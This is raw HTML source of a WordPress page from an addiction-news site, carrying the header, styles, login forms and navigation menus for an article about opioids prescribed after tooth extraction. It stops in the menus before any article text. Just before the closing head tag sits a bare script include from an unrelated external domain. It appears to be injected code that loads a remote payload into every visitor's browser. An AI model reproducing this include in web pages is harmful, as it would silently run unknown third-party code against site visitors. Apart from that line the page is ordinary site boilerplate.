    .td-post-template-3 .td-post-header .entry-title {
        font-size:60px;
	line-height:66px;
	font-weight:bold;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Lato;
	font-size:18px;
	font-weight:bold;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Lato;
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:15px;
	
	}
	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Lato;
	font-weight:bold;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160195055-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160195055-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://worldaddictionmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://worldaddictionmagazine.com/category/pharmacy/",
                    "name": "Pharmacy"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/",
                    "name": "A Lot of Patients Prescribed Opioids Following Tooth Extraction"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #60962e;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #60962e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #60962e;
                }
                .tdm-btn-style1 {
					background-color: #60962e;
				}
				.tdm-btn-style2:before {
				    border-color: #60962e;
				}
				.tdm-btn-style2 {
				    color: #60962e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #60962e;
                    -moz-box-shadow: 0 2px 16px #60962e;
                    box-shadow: 0 2px 16px #60962e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #60962e;
                    -moz-box-shadow: 0 4px 26px #60962e;
                    box-shadow: 0 4px 26px #60962e;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #60962e;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="bp-nouveau wp-singular post-template-default single single-post postid-70 single-format-standard admin-bar no-customize-support wp-theme-Newspaper cookies-not-set a-lot-of-patients-prescribed-opioids-following-tooth-extraction global-block-template-1 td-medicine wpf-green wpft- wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/addictionforum-103938574331697/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/addictionforum/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg' srcset='https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30"><a href="https://worldaddictionmagazine.com/">Welcome</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="https://worldaddictionmagazine.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/">Alcohol Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/benzodiazepine-addiction/">Benzodiazepine addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/">Cocain Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/">Gambling Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/">Heroin Addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/">Internet addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/">Marijuana addiction</a></li>
	<li class="menu-item-0"><a href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/">Video Game Addiction</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://worldaddictionmagazine.com/addiction/">Addiction</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://worldaddictionmagazine.com/blog/">Blog</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://worldaddictionmagazine.com/more/">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://worldaddictionmagazine.com/category/research/">Research</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://worldaddictionmagazine.com/category/treatment/">Treathmens</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://worldaddictionmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://worldaddictionmagazine.com/">
			<img class="td-retina-data" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo.png" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://worldaddictionmagazine.com/">
			<img class="td-retina-data" data-retina="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/logo-300x82.png" alt=""/>
			<span class="td-visual-hidden">World Addiction Magazine</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30"><a href="https://worldaddictionmagazine.com/">Welcome</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-31"><a href="https://worldaddictionmagazine.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_690dc3f2943c5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_690dc3f2943c5" ><script>var block_td_uid_1_690dc3f2943c5 = new tdBlock();
block_td_uid_1_690dc3f2943c5.id = "td_uid_1_690dc3f2943c5";
block_td_uid_1_690dc3f2943c5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_690dc3f2943c5_rand","tdc_css_class":"td_uid_1_690dc3f2943c5_rand","tdc_css_class_style":"td_uid_1_690dc3f2943c5_rand_style"}';
block_td_uid_1_690dc3f2943c5.td_column_number = "3";
block_td_uid_1_690dc3f2943c5.block_type = "td_block_mega_menu";
block_td_uid_1_690dc3f2943c5.post_count = "4";
block_td_uid_1_690dc3f2943c5.found_posts = "84";
block_td_uid_1_690dc3f2943c5.header_color = "";
block_td_uid_1_690dc3f2943c5.ajax_pagination_infinite_stop = "";
block_td_uid_1_690dc3f2943c5.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_1_690dc3f2943c5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_690dc3f2943c5" id="td_uid_2_690dc3f2958ee" data-td_block_id="td_uid_1_690dc3f2943c5" data-td_filter_value="" href="https://worldaddictionmagazine.com/category/addiction/">All</a><a class="mega-menu-sub-cat-td_uid_1_690dc3f2943c5"  id="td_uid_3_690dc3f295930" data-td_block_id="td_uid_1_690dc3f2943c5" data-td_filter_value="8" href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/">Alcohol Addiction</a><a class="mega-menu-sub-cat-td_uid_1_690dc3f2943c5"  id="td_uid_4_690dc3f295993" data-td_block_id="td_uid_1_690dc3f2943c5" data-td_filter_value="39" href="https://worldaddictionmagazine.com/category/addiction/benzodiazepine-addiction/">Benzodiazepine addiction</a><a class="mega-menu-sub-cat-td_uid_1_690dc3f2943c5"  id="td_uid_5_690dc3f2959c7" data-td_block_id="td_uid_1_690dc3f2943c5" data-td_filter_value="10" href="https://worldaddictionmagazine.com/category/addiction/cocainaddiction/">Cocain Addiction</a><a class="mega-menu-sub-cat-td_uid_1_690dc3f2943c5"  id="td_uid_6_690dc3f2959f2" data-td_block_id="td_uid_1_690dc3f2943c5" data-td_filter_value="11" href="https://worldaddictionmagazine.com/category/addiction/gamblingaddiction/">Gambling Addiction</a><a class="mega-menu-sub-cat-td_uid_1_690dc3f2943c5"  id="td_uid_7_690dc3f295a1a" data-td_block_id="td_uid_1_690dc3f2943c5" data-td_filter_value="9" href="https://worldaddictionmagazine.com/category/addiction/heroinaddiction/">Heroin Addiction</a><a class="mega-menu-sub-cat-td_uid_1_690dc3f2943c5"  id="td_uid_8_690dc3f295a58" data-td_block_id="td_uid_1_690dc3f2943c5" data-td_filter_value="145" href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/">Internet addiction</a><a class="mega-menu-sub-cat-td_uid_1_690dc3f2943c5"  id="td_uid_9_690dc3f295a83" data-td_block_id="td_uid_1_690dc3f2943c5" data-td_filter_value="7" href="https://worldaddictionmagazine.com/category/addiction/marijuanaaddiction/">Marijuana addiction</a><a class="mega-menu-sub-cat-td_uid_1_690dc3f2943c5"  id="td_uid_10_690dc3f295ac1" data-td_block_id="td_uid_1_690dc3f2943c5" data-td_filter_value="162" href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/">Video Game Addiction</a></div></div><div id=td_uid_1_690dc3f2943c5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" class="td-image-wrap" title="Video game addiction treatment"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/video-game-addiction-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Video game addiction" title="Video game addiction treatment" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/video-game-addiction/" class="td-post-category">Video Game Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/24/video-game-addiction/" rel="bookmark" title="Video game addiction treatment">Video game addiction treatment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" class="td-image-wrap" title="Internet Addiction Treatment &#8211; Everything You Need To Know"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/internet-addiction-treatment-World-Addiction-Magazine-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="internet addiction treatment World Addiction Magazine 1" title="Internet Addiction Treatment &#8211; Everything You Need To Know" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/internet-addiction/" class="td-post-category">Internet addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/17/internet-addiction-treatment/" rel="bookmark" title="Internet Addiction Treatment &#8211; Everything You Need To Know">Internet Addiction Treatment &#8211; Everything You Need To Know</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/10/alcohol-dependence/" rel="bookmark" class="td-image-wrap" title="Alcohol dependence &#8211; Recognize the signs"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/alcohol-dependence-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alcohol dependence" title="Alcohol dependence &#8211; Recognize the signs" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/alcoholaddiction/" class="td-post-category">Alcohol Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/10/alcohol-dependence/" rel="bookmark" title="Alcohol dependence &#8211; Recognize the signs">Alcohol dependence &#8211; Recognize the signs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" class="td-image-wrap" title="Treatment of addicts – Get rid of addiction in a safe and painless way!"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2020/03/treatment-of-addicts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Treatment of addicts – Get rid of addiction in a safe and painless way!" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2020/03/09/treatment-of-addicts-get-rid-of-addiction-in-a-safe-and-painless-way/" rel="bookmark" title="Treatment of addicts – Get rid of addiction in a safe and painless way!">Treatment of addicts – Get rid of addiction in a safe&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_690dc3f2943c5" data-td_block_id="td_uid_1_690dc3f2943c5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_690dc3f2943c5" data-td_block_id="td_uid_1_690dc3f2943c5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-34"><a href="https://worldaddictionmagazine.com/addiction/">Addiction</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_690dc3f29a3f0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_690dc3f29a3f0" ><script>var block_td_uid_11_690dc3f29a3f0 = new tdBlock();
block_td_uid_11_690dc3f29a3f0.id = "td_uid_11_690dc3f29a3f0";
block_td_uid_11_690dc3f29a3f0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_690dc3f29a3f0_rand","tdc_css_class":"td_uid_11_690dc3f29a3f0_rand","tdc_css_class_style":"td_uid_11_690dc3f29a3f0_rand_style"}';
block_td_uid_11_690dc3f29a3f0.td_column_number = "3";
block_td_uid_11_690dc3f29a3f0.block_type = "td_block_mega_menu";
block_td_uid_11_690dc3f29a3f0.post_count = "3";
block_td_uid_11_690dc3f29a3f0.found_posts = "3";
block_td_uid_11_690dc3f29a3f0.header_color = "";
block_td_uid_11_690dc3f29a3f0.ajax_pagination_infinite_stop = "";
block_td_uid_11_690dc3f29a3f0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_11_690dc3f29a3f0);
</script><div id=td_uid_11_690dc3f29a3f0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" class="td-image-wrap" title="Is drug use the result of poor parenting or the influence of society?"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Is drug use the result of poor parenting or the influence of society?" /></a></div>                <a href="https://worldaddictionmagazine.com/category/addiction/" class="td-post-category">Addiction</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/is-drug-use-the-result-of-poor-parenting-or-the-influence-of-society/" rel="bookmark" title="Is drug use the result of poor parenting or the influence of society?">Is drug use the result of poor parenting or the influence&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" class="td-image-wrap" title="Most Teens Use Other People’s Prescription Stimulant Medication"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Most Teens Use Other People’s Prescription Stimulant Medication" /></a></div>                <a href="https://worldaddictionmagazine.com/category/pharmacy/" class="td-post-category">Pharmacy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/most-teens-use-other-peoples-prescription-stimulant-medication/" rel="bookmark" title="Most Teens Use Other People’s Prescription Stimulant Medication">Most Teens Use Other People’s Prescription Stimulant Medication</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" class="td-image-wrap" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction"><img width="218" height="150" class="entry-thumb" src="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg"  srcset="https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-218x150.jpg 218w, https://worldaddictionmagazine.com/wp-content/uploads/2019/08/3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction" /></a></div>                <a href="https://worldaddictionmagazine.com/category/pharmacy/" class="td-post-category">Pharmacy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://worldaddictionmagazine.com/2019/08/09/a-lot-of-patients-prescribed-opioids-following-tooth-extraction/" rel="bookmark" title="A Lot of Patients Prescribed Opioids Following Tooth Extraction">A Lot of Patients Prescribed Opioids Following Tooth Extraction</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_690dc3f29a3f0" data-td_block_id="td_uid_11_690dc3f29a3f0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_11_690dc3f29a3f0" data-td_block_id="td_uid_11_690dc3f29a3f0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://worldaddictionmagazine.com/blog/">Blog</a>
<ul class="sub-menu">
